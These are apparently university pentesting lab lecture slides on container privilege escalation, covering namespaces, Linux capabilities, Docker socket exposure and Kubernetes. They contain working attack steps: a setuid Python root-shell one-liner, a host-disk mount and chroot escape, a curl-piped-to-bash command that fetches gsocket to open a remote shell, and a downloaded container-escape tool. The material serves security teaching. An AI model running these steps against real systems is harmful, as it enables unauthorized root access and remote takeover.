

## Pentesting Lab

Privilege Escalation - Container

#### Possegger, Prodinger, Schauklies, Schwarzl, Felix 15.04.2024

Summer 2023/24, www.iaik.tugraz.at/ptl

1. [Recap](#page-2-0)

- 2. [Background](#page-5-0)
- 3. [Namespaces](#page-8-0)
- 4. [Capabilities](#page-17-0)
- 5. [Container Runtime abuses](#page-27-0)

### <span id="page-2-0"></span>[Recap](#page-2-0)

- "Privilege Escalation consists of techniques that adversaries use to gain higher-level permissions on a system or network." - MITRE Framework
- "Privilege Escalation is the act of exploiting a bug, a design flaw, or a configuration oversight in an operating system or software application to gain elevated access to resources that are normally protected from an application or user." - Wikipedia
- "Privilege Escalation is the process of gaining unauthorized access to higher-level permissions or privileges within a system or network." - ChatGPT
- $\cdot$  uid/gid for setting which groups and users are allowed to use binaries
- RWX for whether the user is allowed to read, write, and execute the binary
- capabilities define what the process is allowed to do.

<span id="page-5-0"></span>[Background](#page-5-0)

- Everyone wants to cut costs
	- $\cdot$  on Staff
	- …on Maintenance
	- $\cdot$  on Power
- It's easier to deal with dependencies if we can define a known state and work from there
- …full-blown virtualization is cumbersome.
- 2002: Kernel Namespaces are created
- Namespaces govern, what we can see and what we can access
- Capabilities govern how we can see and access the devices!

<span id="page-8-0"></span>[Namespaces](#page-8-0)

- Kernel namespaces make it possible to sandbox environments
	- The Kernel provides a separate environment to all applications
	- The Kernel guarantees that the processes only are allowed to access their own sandbox and specific interfaces
	- This allows to separate entire process hierarchies from each other (containerization)
- 6 Main Namespaces
	- uid namespaces
	- pid namespaces
	- network namespaces
	- mount namespaces
	- cgroup namespaces
	- ipc namespaces
- This way we can isolate:
	- Users and usergroups
	- Processes
	- Networking
	- File system mounts
	- Capabilities
	- Inter process communication
- Within a namespace, you can only see other resources in the same namespace.
- Try it out yourself!
- sudo lsns
- Run any docker container with some namespacing
- sudo lsns
- Compare differences!

#### Unshare www.tugraz.at

#### Usage:

- unshare [options] [<program> [<argument>...]]
- Run a program with some namespaces unshared from the parent. Options:
- 
- --user)
- 
- 
- 
- 

 -m, --mount[=<file>] unshare mounts namespace -r, --map-root-user map current user to root (implies

 -n, --net[=<file>] unshare network namespace -p, --pid[=<file>] unshare pid namespace -U, --user[=<file>] unshare user namespace -C, --cgroup[=<file>] unshare cgroup namespace

- Requires the unshare syscall
- This syscall is restricted by default but often disabled due to misconfiguration (e.g. –security-opt seccomp=unconfined)
- unshare -Urm
- Root?!
- Now we have full capabilities?!

```
testuser@dfb1a3e93014:/$ id
uid=1000(testuser) gid=1000(testuser) groups=1000(testuser)
testuser@dfb1a3e93014:/$ cat /proc/self/status | grep Cap
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 00000000a80425fb
CapAmb: 0000000000000000
testuser@dfb1a3e93014:/$ unshare -Urm
# iduid = \theta(root) gid=\theta(root) groups=\theta(root)# cat /proc/self/status | grep Cap
CapInh: 0000000000000000
CapPrm: 000001fffffffffff
CapEff: 000001fffffffffff
CapBnd: 000001fffffffffff
CapAmb: 0000000000000000
```
13 Possegger, Prodinger, Schauklies, Schwarzl, Felix | Summer 2023/24, www.iaik.tugraz.at/ptl

Surely nobody disables seccomp in production ...right?

```
<builds/esp-ws2023/students/espws23-a3-system-test$ unshare -UrmCpf bash
unshare -UrmCpf bash
whoami
root
id
uid = \theta(root) qid = \theta(root) groups=\theta(root)hostname
runner-p66fnvl-proiect-35613-concurrent-0
\blacksquare8] 1
```
<span id="page-17-0"></span>[Capabilities](#page-17-0)

- refresher from Unix PrivEsc: Subset of root privileges on:
	- Processes
	- Binaries
	- Users
	- Environment / Containers
	- Services
- Today: Our focus!
- Command [capsh](https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities)
- capsh --print (apt-get install libcap2-bin)
- or cat /proc/<pid>/status | grep Cap
- CapInh: 0000000000000000 CapPrm: 00000000a80425fb CapEff: 00000000a80425fb CapBnd: 00000000a80425fb CapAmb: 0000000000000000
- $\cdot$  We care about the **effective** capabilities
- capsh --decode=00000000a80425fb to get all capability names
- : Binaries may have their own set of capabilities
- 1 getcap /usr/bin/ping
- $2 /$ usr/bin/ping = cap net raw+ep

3

• Getting all program capabilities: getcap -r / 2>/dev/null

- What happens if a binary has cap setuid+ep?
- $\cdot$ /usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash");'
- Profit!
- Near-root administrative privileges
- Funny post about it: [CAP\\_SYS\\_ADMIN: the new root](https://lwn.net/Articles/486306/)
- Allows mounting folders, even host disks mount /dev/sda /mnt/
- Spawn a host shell: chroot /mnt /bin/bash
- Mount other things for exploit chains: [Understanding Docker container](https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/) [escapes](https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/)
- Profit!
- Allows the use of the **ptrace** syscall to debug processes.
- Allows root to debug all processes or user processes to debug processes running under the same user
- Debian specific: Any user can ptrace any other user process, regardless of the owner (except root). - WTF?!
- Debug permissions mean: reading/writing memory, setting registers, traping on events, etc...
- We can control other processes and even inject shellcode!
- We can even ptrace host processes if pid namespace is shared (--pid=host)
- Example time!
- Allows loading and unloading of kernel modules
- Simply load your own kernel module
- Since the kernel is shared, an attacker can now spawn reverse shells as root on the host or simply rewrite any files.
- [Example with code](https://xcellerator.github.io/posts/docker_escape/)
- CAP\_DAC\_READ\_SEARCH
	- Bypasses read file permissions
	- Allows to read directories as well
	- Directory traversal and reading any file is possible
- CAP\_DAC\_OVERRIDE
	- Bypasses any file permission checks
	- Allows writing arbitrary files
	- E.g. append malicious user to /etc/sudoers

Many more capabilities, check out [hacktricks](https://book.hacktricks.xyz/linux-hardening/privilege-escalation#capabilities)

<span id="page-27-0"></span>[Container Runtime abuses](#page-27-0)





- It's 2013: Docker is released
- 2 core components:
- dockerd (docker deamon)
	- Communicates with the kernel and provides functionality such as creating containers etc.
	- We expose the API via a simple file (docker.socket) and every user in the docker group can access this file
- docker
	- docker as a cli tool for interacting with the docker daemon
- Does anyone see issues?

#### • Questions:

- What happens if we expose the docker.socket to the network?
- What happens if we mount the docker socket into a docker container?
- What happens if we are able to write to the docker socket as an attacker?
- Can we create a container which escalates our privileges?





- : Surely nobody does this...
- $_1$  version: "2.4" # optional since v1.27.0
- <sup>2</sup> services:
- <sup>3</sup> testsystem:
- 4 image: \*redacted\* testsystem
- $5 \cdot \cdot \cdot \cdot$
- <sup>6</sup> volumes:
- <sup>7</sup> /var/run/docker.sock:/var/run/docker.sock
- <sup>8</sup> ...

# Demo Docker Escape



Kubernetes www.tugraz.at

- Kubernetes consists of the following Components:
	- Control plane
		- manages the overall kubernetes cluster
		- schedules workloads on the nodes hosts the kubernetes api-server
	- Nodes
		- represents the physical hardware
		- schedules pods on the hardware
	- pods
		- Are the actual containers
		- …run the actual applications



29 Possegger, Prodinger, Schauklies, Schwarzl, Felix | Summer 2023/24, www.iaik.tugraz.at/ptl

- Kubernetes utilizes an RBAC model for governing access to the resources
- each User, Service, Pod has an Account and gets a Service-Token
- Namespaces describe a partition of resources from the Cluster
- Roles:
	- roles describe what kind of access is allowed for an account
	- e.G: An account might be allowed to create Pods in Namespace default
- Policies:
	- policies govern the relationships between resources
	- e.G. pod foo can access pod bar in Namespace default
- outside the pod:
	- you acquire a token
- inside the pod:
	- you have a rce inside the pod
	- you run as some user



- …Somehow, you get a service token
- Questions
	- What can we do with the token?
	- What kind of access do we have on the cluster?
	- What kind of roles do we have?
- kubectl and kdigger to the rescue!
- [badpods](https://github.com/BishopFox/badPods) for spawning privileged pods #kubectl tells us wether we can do a specific action kubectl auth can-i <action>
- …code execution is probably limited
- [gsocket](https://gsocket.io/) to the rescue! #inside the container bash -c "\$(curl -fsSL https://gsocket.io/y)"

```
#on the host
gs-netcat -s "<your secret here>" -i
#enjoy your shell :)
```
#### Enumerating Pods www.tugraz.at

- We are interested in credentials
- $\cdot$  internal API's etc.
- …easy escapes
- [cdk](https://github.com/cdk-team/CDK/) to the rescue! root@pod:~# curl -L https://github.com/cdk-team/CDK/ releases/download/v1.5.2/cdk\_linux\_amd64 --output ./ cdk root@pod:~# chmod u+x cdk root@pod:~# ./cdk eval #enjoy #enumeration with kdigger root@pod:~# kdigger dig all #enjoy